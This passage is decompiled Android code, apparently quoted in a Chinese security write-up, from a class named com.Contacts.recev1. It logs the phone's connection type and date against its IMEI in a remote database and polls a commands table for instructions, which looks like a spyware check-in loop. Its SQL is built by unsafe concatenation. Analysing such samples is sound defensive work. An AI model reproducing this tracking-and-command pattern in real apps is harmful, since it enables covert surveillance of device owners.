 L_0x0309:
r3 = r30.getType(); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r4 = 1;
if (r3 != r4) goto L_0x055f;
L_0x0310:
r0 = r94;
r3 = com.Contacts.recev1.this; Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r4 = new java.lang.StringBuilder; Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r7 = " update  con_type set con_type='wifi- ";
r4.<init>(r7); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r0 = r28;
r4 = r4.append(r0); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r7 = "',date_='";
r4 = r4.append(r7); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r0 = r42;
r4 = r4.append(r0); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r7 = "'  where imei= ";
r4 = r4.append(r7); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r0 = r94;
r7 = com.Contacts.recev1.this; Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r7 = r7.t_id; Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r4 = r4.append(r7); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r4 = r4.toString(); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
r3.QuerySQL(r4); Catch:{ SQLException -> 0x059b, Exception -> 0x162c }
L_0x0344:
r0 = r94;
r3 = com.Contacts.recev1.this; Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r3 = r3.connect; Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r85 = r3.createStatement(); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r3 = new java.lang.StringBuilder; Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r4 = " select imei from commands_tb where imei = ";
r3.<init>(r4); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r0 = r94;
r4 = com.Contacts.recev1.this; Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r4 = r4.t_id; Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r3 = r3.append(r4); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r3 = r3.toString(); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r0 = r85;
r75 = r0.executeQuery(r3); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
r3 = r75.next(); Catch:{ SQLException -> 0x1379, Exception -> 0x162c }
if (r3 != 0) goto L_0x059e;
L_0x036f:
r45 = new java.text.SimpleDateFormat; Catch:{ Exception -> 0x16c7, SQLException -> 0x1379 }
信安之路